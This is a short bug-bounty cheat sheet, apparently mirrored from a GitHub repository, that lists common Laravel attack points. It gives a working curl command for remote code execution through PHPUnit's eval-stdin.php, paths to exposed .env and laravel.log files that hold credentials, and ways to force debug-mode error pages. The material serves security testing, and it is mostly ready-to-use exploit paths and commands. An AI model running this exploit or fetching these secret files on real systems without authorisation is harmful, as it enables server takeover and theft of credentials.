mirror of
https://github.com/daffainfo/AllAboutBugBounty.git
synced 2025-02-23 15:04:44 +00:00
27 lines
1005 B
Markdown
27 lines
1005 B
Markdown
|
|
# Common bug in laravel framework
|
||
|
|
1. Laravel PHPUnit Remote Code Execution
|
||
|
|
* Full Path Exploit : http://target.com/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
|
||
|
|
* Affected versions : Before 4.8.28 and 5.x before 5.6.3
|
||
|
|
|
||
|
|
Command
|
||
|
|
```
|
||
|
|
curl -d "<?php echo php_uname(); ?>" http://target.com/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
|
||
|
|
```
|
||
|
|
|
||
|
|

2. Exposed environment variables
|
||
|
|
* Full Path Exploit : http://target.com/.env
|
||
|
|
|
||
|
|
|
||
|
|
|
||
|
|
3. Exposed log files
|
||
|
|
* Full Path Exploit : http://target.com/storage/logs/laravel.log
|
||
|
|
|
||
|
|
4. Laravel Debug Mode Enabled
|
||
|
|
* Using SQL injection query in GET or POST method
|
||
|
|
* Try path /logout (ex:target.com/logout)
|
||
|
|
* Using [] in paramater (ex:target.com/param[]=0)
|
||
|
|
|
||
|
|

|
||
|
|
|
||
|
|
Source: [Nakanosec](https://www.nakanosec.com/2020/02/common-bug-pada-laravel.html)
|